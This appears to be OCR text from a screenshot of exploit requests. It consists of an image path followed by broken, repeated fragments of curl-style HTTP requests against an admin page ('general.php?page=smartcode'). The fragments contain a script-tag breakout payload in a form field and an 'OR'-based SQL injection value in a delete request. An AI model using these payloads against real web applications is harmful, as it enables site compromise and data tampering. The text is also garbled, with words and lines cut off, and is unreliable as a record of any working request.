
1");</script>&sgcwebtools=&button=Save+Changes&act
-general.php?page=smartcode" -H "Host:

cation/x-www-form-urlencoded"

n=saveadwords&delconf=1&oId[]=1 OR

id[]=1&ppccode[]=bb&nchkdel1=on" "

general.php?page=smartcode" -H "Host:

cation/x-www-form-urlencoded"
